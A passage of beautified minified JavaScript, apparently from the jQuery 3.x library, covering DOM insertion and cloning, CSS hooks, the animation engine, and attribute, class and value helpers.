						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
							o[r - 2] || o[0];
						return i
					}
				}, "margin" !== e && (T.cssHooks[e + t].set = Ze)
			}), T.fn.extend({
				css: function(e, t) {
					return z(this, function(e, t, n) {
						var r, i, o = {},
							a = 0;
						if (Array.isArray(t)) {
							for (r = We(e), i = t.length; a < i; a++) o[t[a]] = T.css(e, t[a], !1, r);
							return o
						}
						return void 0 !== n ? T.style(e, t, n) : T.css(e, t)
					}, e, t, arguments.length > 1)
				}
			}), T.Tween = tt, tt.prototype = {
				constructor: tt,
				init: function(e, t, n, r, i, o) {
					this.elem = e, this.prop = n, this.easing = i || T.easing._default, this.options = t, this.start = this.now =
						this.cur(), this.end = r, this.unit = o || (T.cssNumber[n] ? "" : "px")
				},
				cur: function() {
					var e = tt.propHooks[this.prop];
					return e && e.get ? e.get(this) : tt.propHooks._default.get(this)
				},
				run: function(e) {
					var t, n = tt.propHooks[this.prop];
					return this.options.duration ? this.pos = t = T.easing[this.easing](e, this.options.duration * e, 0, 1, this.options
							.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step &&
						this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : tt.propHooks._default.set(this),
						this
				}
			}, tt.prototype.init.prototype = tt.prototype, tt.propHooks = {
				_default: {
					get: function(e) {
						var t;
						return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t =
							T.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
					},
					set: function(e) {
						T.fx.step[e.prop] ? T.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[T.cssProps[e.prop]] &&
							!T.cssHooks[e.prop] ? e.elem[e.prop] = e.now : T.style(e.elem, e.prop, e.now + e.unit)
					}
				}
			}, tt.propHooks.scrollTop = tt.propHooks.scrollLeft = {
				set: function(e) {
					e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
				}
			}, T.easing = {
				linear: function(e) {
					return e
				},
				swing: function(e) {
					return .5 - Math.cos(e * Math.PI) / 2
				},
				_default: "swing"
			}, T.fx = tt.prototype.init, T.fx.step = {};
			var nt, rt, it = /^(?:toggle|show|hide)$/,
				ot = /queueHooks$/;

			function at() {
				rt && (!1 === a.hidden && n.requestAnimationFrame ? n.requestAnimationFrame(at) : n.setTimeout(at, T.fx.interval),
					T.fx.tick())
			}

			function st() {
				return n.setTimeout(function() {
					nt = void 0
				}), nt = Date.now()
			}

			function ut(e, t) {
				var n, r = 0,
					i = {
						height: e
					};
				for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = oe[r])] = i["padding" + n] = e;
				return t && (i.opacity = i.width = e), i
			}

			function lt(e, t, n) {
				for (var r, i = (ct.tweeners[t] || []).concat(ct.tweeners["*"]), o = 0, a = i.length; o < a; o++)
					if (r = i[o].call(n, t, e)) return r
			}

			function ct(e, t, n) {
				var r, i, o = 0,
					a = ct.prefilters.length,
					s = T.Deferred().always(function() {
						delete u.elem
					}),
					u = function() {
						if (i) return !1;
						for (var t = nt || st(), n = Math.max(0, l.startTime + l.duration - t), r = 1 - (n / l.duration || 0), o = 0,
								a = l.tweens.length; o < a; o++) l.tweens[o].run(r);
						return s.notifyWith(e, [l, r, n]), r < 1 && a ? n : (a || s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l]), !
							1)
					},
					l = s.promise({
						elem: e,
						props: T.extend({}, t),
						opts: T.extend(!0, {
							specialEasing: {},
							easing: T.easing._default
						}, n),
						originalProperties: t,
						originalOptions: n,
						startTime: nt || st(),
						duration: n.duration,
						tweens: [],
						createTween: function(t, n) {
							var r = T.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
							return l.tweens.push(r), r
						},
						stop: function(t) {
							var n = 0,
								r = t ? l.tweens.length : 0;
							if (i) return this;
							for (i = !0; n < r; n++) l.tweens[n].run(1);
							return t ? (s.notifyWith(e, [l, 1, 0]), s.resolveWith(e, [l, t])) : s.rejectWith(e, [l, t]), this
						}
					}),
					c = l.props;
				for (! function(e, t) {
						var n, r, i, o, a;
						for (n in e)
							if (i = t[r = Y(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[
									n]), (a = T.cssHooks[r]) && "expand" in a)
								for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
							else t[r] = i
					}(c, l.opts.specialEasing); o < a; o++)
					if (r = ct.prefilters[o].call(l, e, c, l.opts)) return y(r.stop) && (T._queueHooks(l.elem, l.opts.queue).stop =
						r.stop.bind(r)), r;
				return T.map(c, lt, l), y(l.opts.start) && l.opts.start.call(e, l), l.progress(l.opts.progress).done(l.opts.done,
					l.opts.complete).fail(l.opts.fail).always(l.opts.always), T.fx.timer(T.extend(u, {
					elem: e,
					anim: l,
					queue: l.opts.queue
				})), l
			}
			T.Animation = T.extend(ct, {
					tweeners: {
						"*": [function(e, t) {
							var n = this.createTween(e, t);
							return ue(n.elem, e, ie.exec(t), n), n
						}]
					},
					tweener: function(e, t) {
						y(e) ? (t = e, e = ["*"]) : e = e.match(H);
						for (var n, r = 0, i = e.length; r < i; r++) n = e[r], ct.tweeners[n] = ct.tweeners[n] || [], ct.tweeners[n]
							.unshift(t)
					},
					prefilters: [function(e, t, n) {
						var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
							h = this,
							d = {},
							p = e.style,
							g = e.nodeType && ae(e),
							v = Z.get(e, "fxshow");
						for (r in n.queue || (null == (a = T._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a
								.empty.fire = function() {
									a.unqueued || s()
								}), a.unqueued++, h.always(function() {
								h.always(function() {
									a.unqueued--, T.queue(e, "fx").length || a.empty.fire()
								})
							})), t)
							if (i = t[r], it.test(i)) {
								if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
									if ("show" !== i || !v || void 0 === v[r]) continue;
									g = !0
								}
								d[r] = v && v[r] || T.style(e, r)
							} if ((u = !T.isEmptyObject(t)) || !T.isEmptyObject(d))
							for (r in f && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (l = v &&
									v.display) && (l = Z.get(e, "display")), "none" === (c = T.css(e, "display")) && (l ? c = l : (fe([e],
									!0), l = e.style.display || l, c = T.css(e, "display"), fe([e]))), ("inline" === c || "inline-block" ===
									c && null != l) && "none" === T.css(e, "float") && (u || (h.done(function() {
									p.display = l
								}), null == l && (c = p.display, l = "none" === c ? "" : c)), p.display = "inline-block")), n.overflow &&
								(p.overflow = "hidden", h.always(function() {
									p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
								})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Z.access(e, "fxshow", {
								display: l
							}), o && (v.hidden = !g), g && fe([e], !0), h.done(function() {
								for (r in g || fe([e]), Z.remove(e, "fxshow"), d) T.style(e, r, d[r])
							})), u = lt(g ? v[r] : 0, r, h), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
					}],
					prefilter: function(e, t) {
						t ? ct.prefilters.unshift(e) : ct.prefilters.push(e)
					}
				}), T.speed = function(e, t, n) {
					var r = e && "object" == typeof e ? T.extend({}, e) : {
						complete: n || !n && t || y(e) && e,
						duration: e,
						easing: n && t || t && !y(t) && t
					};
					return T.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in T.fx.speeds ? r.duration = T
						.fx.speeds[r.duration] : r.duration = T.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue =
						"fx"), r.old = r.complete, r.complete = function() {
						y(r.old) && r.old.call(this), r.queue && T.dequeue(this, r.queue)
					}, r
				}, T.fn.extend({
					fadeTo: function(e, t, n, r) {
						return this.filter(ae).css("opacity", 0).show().end().animate({
							opacity: t
						}, e, n, r)
					},
					animate: function(e, t, n, r) {
						var i = T.isEmptyObject(e),
							o = T.speed(t, n, r),
							a = function() {
								var t = ct(this, T.extend({}, e), o);
								(i || Z.get(this, "finish")) && t.stop(!0)
							};
						return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
					},
					stop: function(e, t, n) {
						var r = function(e) {
							var t = e.stop;
							delete e.stop, t(n)
						};
						return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each(
							function() {
								var t = !0,
									i = null != e && e + "queueHooks",
									o = T.timers,
									a = Z.get(this);
								if (i) a[i] && a[i].stop && r(a[i]);
								else
									for (i in a) a[i] && a[i].stop && ot.test(i) && r(a[i]);
								for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !
									1, o.splice(i, 1));
								!t && n || T.dequeue(this, e)
							})
					},
					finish: function(e) {
						return !1 !== e && (e = e || "fx"), this.each(function() {
							var t, n = Z.get(this),
								r = n[e + "queue"],
								i = n[e + "queueHooks"],
								o = T.timers,
								a = r ? r.length : 0;
							for (n.finish = !0, T.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem ===
								this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
							for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
							delete n.finish
						})
					}
				}), T.each(["toggle", "show", "hide"], function(e, t) {
					var n = T.fn[t];
					T.fn[t] = function(e, r, i) {
						return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ut(t, !0), e, r, i)
					}
				}), T.each({
					slideDown: ut("show"),
					slideUp: ut("hide"),
					slideToggle: ut("toggle"),
					fadeIn: {
						opacity: "show"
					},
					fadeOut: {
						opacity: "hide"
					},
					fadeToggle: {
						opacity: "toggle"
					}
				}, function(e, t) {
					T.fn[e] = function(e, n, r) {
						return this.animate(t, e, n, r)
					}
				}), T.timers = [], T.fx.tick = function() {
					var e, t = 0,
						n = T.timers;
					for (nt = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
					n.length || T.fx.stop(), nt = void 0
				}, T.fx.timer = function(e) {
					T.timers.push(e), T.fx.start()
				}, T.fx.interval = 13, T.fx.start = function() {
					rt || (rt = !0, at())
				}, T.fx.stop = function() {
					rt = null
				}, T.fx.speeds = {
					slow: 600,
					fast: 200,
					_default: 400
				}, T.fn.delay = function(e, t) {
					return e = T.fx && T.fx.speeds[e] || e, t = t || "fx", this.queue(t, function(t, r) {
						var i = n.setTimeout(t, e);
						r.stop = function() {
							n.clearTimeout(i)
						}
					})
				},
				function() {
					var e = a.createElement("input"),
						t = a.createElement("select").appendChild(a.createElement("option"));
					e.type = "checkbox", m.checkOn = "" !== e.value, m.optSelected = t.selected, (e = a.createElement("input")).value =
						"t", e.type = "radio", m.radioValue = "t" === e.value
				}();
			var ft, ht = T.expr.attrHandle;
			T.fn.extend({
				attr: function(e, t) {
					return z(this, T.attr, e, t, arguments.length > 1)
				},
				removeAttr: function(e) {
					return this.each(function() {
						T.removeAttr(this, e)
					})
				}
			}), T.extend({
				attr: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? T.prop(e, t, n) : (1 === o && T.isXMLDoc(
							e) || (i = T.attrHooks[t.toLowerCase()] || (T.expr.match.bool.test(t) ? ft : void 0)), void 0 !== n ?
						null === n ? void T.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(
							t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = T.find.attr(e, t)) ?
						void 0 : r)
				},
				attrHooks: {
					type: {
						set: function(e, t) {
							if (!m.radioValue && "radio" === t && N(e, "input")) {
								var n = e.value;
								return e.setAttribute("type", t), n && (e.value = n), t
							}
						}
					}
				},
				removeAttr: function(e, t) {
					var n, r = 0,
						i = t && t.match(H);
					if (i && 1 === e.nodeType)
						for (; n = i[r++];) e.removeAttribute(n)
				}
			}), ft = {
				set: function(e, t, n) {
					return !1 === t ? T.removeAttr(e, n) : e.setAttribute(n, n), n
				}
			}, T.each(T.expr.match.bool.source.match(/\w+/g), function(e, t) {
				var n = ht[t] || T.find.attr;
				ht[t] = function(e, t, r) {
					var i, o, a = t.toLowerCase();
					return r || (o = ht[a], ht[a] = i, i = null != n(e, t, r) ? a : null, ht[a] = o), i
				}
			});
			var dt = /^(?:input|select|textarea|button)$/i,
				pt = /^(?:a|area)$/i;

			function gt(e) {
				return (e.match(H) || []).join(" ")
			}

			function vt(e) {
				return e.getAttribute && e.getAttribute("class") || ""
			}

			function mt(e) {
				return Array.isArray(e) ? e : "string" == typeof e && e.match(H) || []
			}
			T.fn.extend({
				prop: function(e, t) {
					return z(this, T.prop, e, t, arguments.length > 1)
				},
				removeProp: function(e) {
					return this.each(function() {
						delete this[T.propFix[e] || e]
					})
				}
			}), T.extend({
				prop: function(e, t, n) {
					var r, i, o = e.nodeType;
					if (3 !== o && 8 !== o && 2 !== o) return 1 === o && T.isXMLDoc(e) || (t = T.propFix[t] || t, i = T.propHooks[
							t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i &&
						null !== (r = i.get(e, t)) ? r : e[t]
				},
				propHooks: {
					tabIndex: {
						get: function(e) {
							var t = T.find.attr(e, "tabindex");
							return t ? parseInt(t, 10) : dt.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
						}
					}
				},
				propFix: {
					for: "htmlFor",
					class: "className"
				}
			}), m.optSelected || (T.propHooks.selected = {
				get: function(e) {
					var t = e.parentNode;
					return t && t.parentNode && t.parentNode.selectedIndex, null
				},
				set: function(e) {
					var t = e.parentNode;
					t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
				}
			}), T.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap",
				"frameBorder", "contentEditable"
			], function() {
				T.propFix[this.toLowerCase()] = this
			}), T.fn.extend({
				addClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).addClass(e.call(this, t, vt(this)))
					});
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				removeClass: function(e) {
					var t, n, r, i, o, a, s, u = 0;
					if (y(e)) return this.each(function(t) {
						T(this).removeClass(e.call(this, t, vt(this)))
					});
					if (!arguments.length) return this.attr("class", "");
					if ((t = mt(e)).length)
						for (; n = this[u++];)
							if (i = vt(n), r = 1 === n.nodeType && " " + gt(i) + " ") {
								for (a = 0; o = t[a++];)
									for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
								i !== (s = gt(r)) && n.setAttribute("class", s)
							} return this
				},
				toggleClass: function(e, t) {
					var n = typeof e,
						r = "string" === n || Array.isArray(e);
					return "boolean" == typeof t && r ? t ? this.addClass(e) : this.removeClass(e) : y(e) ? this.each(function(n) {
						T(this).toggleClass(e.call(this, n, vt(this), t), t)
					}) : this.each(function() {
						var t, i, o, a;
						if (r)
							for (i = 0, o = T(this), a = mt(e); t = a[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
						else void 0 !== e && "boolean" !== n || ((t = vt(this)) && Z.set(this, "__className__", t), this.setAttribute &&
							this.setAttribute("class", t || !1 === e ? "" : Z.get(this, "__className__") || ""))
					})
				},
				hasClass: function(e) {
					var t, n, r = 0;
					for (t = " " + e + " "; n = this[r++];)
						if (1 === n.nodeType && (" " + gt(vt(n)) + " ").indexOf(t) > -1) return !0;
					return !1
				}
			});
			var yt = /\r/g;
			T.fn.extend({
				val: function(e) {
					var t, n, r, i = this[0];
					return arguments.length ? (r = y(e), this.each(function(n) {
						var i;
						1 === this.nodeType && (null == (i = r ? e.call(this, n, T(this).val()) : e) ? i = "" : "number" ==
							typeof i ? i += "" : Array.isArray(i) && (i = T.map(i, function(e) {
								return null == e ? "" : e + ""
							})), (t = T.valHooks[this.type] || T.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !==
							t.set(this, i, "value") || (this.value = i))
					})) : i ? (t = T.valHooks[i.type] || T.valHooks[i.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n =
						t.get(i, "value")) ? n : "string" == typeof(n = i.value) ? n.replace(yt, "") : null == n ? "" : n : void 0
				}
			}), T.extend({
				valHooks: {
					option: {
						get: function(e) {
							var t = T.find.attr(e, "value");
							return null != t ? t : gt(T.text(e))
						}
					},
					select: {
						get: function(e) {
							var t, n, r, i = e.options,
								o = e.selectedIndex,
								a = "select-one" === e.type,
								s = a ? null : [],
								u = a ? o + 1 : i.length;
							for (r = o < 0 ? u : a ? o : 0; r < u; r++)
